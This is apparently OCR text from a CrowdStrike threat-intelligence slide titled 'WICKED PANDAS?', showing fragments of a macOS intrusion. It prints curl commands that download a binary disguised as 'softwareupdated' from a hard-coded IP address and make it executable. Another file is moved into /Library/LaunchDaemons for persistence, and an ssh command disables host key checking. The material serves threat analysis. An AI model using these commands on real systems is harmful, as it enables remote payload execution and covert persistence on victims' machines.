 CROWDSTRIKE
WICKED PANDAS?
curl -o /usr/local/bin/softwareupdated
45.77.129.251:11/asd
chmod +x
softwareupdated
launchd
sshd
bash
./softwareupdated
curl -o asd
45.77.129.251:11/asd
mv asd /Library/LaunchDaemons/local.localhost.startup.plist
ssh -oUserKnownHostsFile=/dev/null -oStrictHostKeyChecking=no ....